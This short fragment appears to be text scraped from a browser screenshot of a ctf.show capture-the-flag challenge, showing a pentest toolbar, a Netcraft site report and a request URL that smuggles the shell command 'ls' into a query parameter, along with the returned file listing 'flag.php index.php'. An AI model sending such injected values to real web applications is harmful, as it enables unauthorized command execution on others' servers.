 Load URL
https://c080ea68-d426-4a56-ab1e-d50d5d3bb530.challenge.ctf.show/?c=ls||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert stri
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co.
flag.php index.php